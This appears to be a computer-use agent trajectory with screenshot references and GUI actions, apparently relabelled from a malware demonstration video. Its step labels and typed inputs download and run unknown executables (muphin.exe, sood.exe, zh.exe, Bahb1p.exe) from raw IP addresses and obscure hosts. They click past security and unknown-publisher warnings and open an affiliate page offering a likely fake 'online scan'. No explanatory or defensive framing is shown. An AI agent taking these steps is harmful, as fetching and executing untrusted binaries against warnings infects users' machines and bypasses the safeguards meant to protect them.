
Step: Show Process Explorer beside Internet Explorer, and download and run muphin.exe from 174.120.21.216/~melcochi
click(164, 608)

click(259, 610)
click(495, 35)

text(174.120.21.216/~melcochi/muphin.exe)
key(Return)

click(527, 315)

click(621, 302)

Step: Download sood.exe from zavyeh.persiangig.com and run it despite the security warning
key(Return)

click(536, 319)
click(573, 322)

Step: Download zh.exe from 61.185.44.19 and run it, accepting the unknown publisher
click(266, 30)

click(520, 314)

click(621, 312)

Step: Download Bahb1p.exe from 91.212.41.80/bin and run it, accepting the unknown publisher
text(91.212.41.80/bin/Bahb1p.exe)

key(Return)

click(541, 321)

click(595, 283)

Step: Open the page 212.150.123.101/main.php?land=20&affid=96200, dismiss the system security balloon and accept the offered online scan
text(212.150.123.101/main.php?land=20&affid=96200)
key(Return)
